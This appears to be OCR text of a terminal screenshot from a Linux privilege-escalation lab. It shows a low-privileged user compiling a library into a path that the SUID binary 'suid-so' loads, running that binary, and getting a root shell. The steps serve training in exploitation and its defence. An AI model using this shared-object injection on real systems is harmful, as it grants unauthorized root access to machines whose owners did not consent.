 1 2 3 4 10.17.4.36 6:18
user@debian: ~
File Actions Edit View Help
kali@kali: ~ × user@debian: ~ ×
Trash
drwxr-xr-x 2 user user 4096 May 13  2017 .irssi
drwx------ 2 user user 4096 May 15  2020 .john
-rw------- 1 user user  137 May 15  2017 .lesshst
-rw-r--r-- 1 user user  212 May 15  2017 myvpn.ovpn
-rw------- 1 user user   11 May 15  2020 .nano_history
-rw-r--r-- 1 user user  725 May 13  2017 .profile
drwxr-xr-x 8 user user 4096 May 15  2020 tools
-rw------- 1 user user 6334 May 15  2020 .viminfo
user@debian:~$ mkdir /home/user/.config
user@debian:~$ ls -la
total 60
drwxr-xr-x 6 user user 4096 May  1 06:16 .
drwxr-xr-x 3 root root 4096 May 15  2017 ..
-rw------- 1 user user  145 May  1 06:08 .bash_history
-rw-r--r-- 1 user user  220 May 12  2017 .bash_logout
-rw-r--r-- 1 user user 3235 May 14  2017 .bashrc
drwxr-xr-x 2 user user 4096 May  1 06:16 .config
drwxr-xr-x 2 user user 4096 May 13  2017 .irssi
drwx------ 2 user user 4096 May 15  2020 .john
-rw------- 1 user user  137 May 15  2017 .lesshst
-rw-r--r-- 1 user user  212 May 15  2017 myvpn.ovpn
-rw------- 1 user user   11 May 15  2020 .nano_history
-rw-r--r-- 1 user user  725 May 13  2017 .profile
drwxr-xr-x 8 user user 4096 May 15  2020 tools
-rw------- 1 user user 6334 May 15  2020 .viminfo
user@debian:~$ gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/tools/suid/libcalc.c
user@debian:~$ /usr/local/bin/suid-so
Calculating something, please wait...
bash-4.1# whoami
root
bash-4.1# cat /home/user/tools/suid/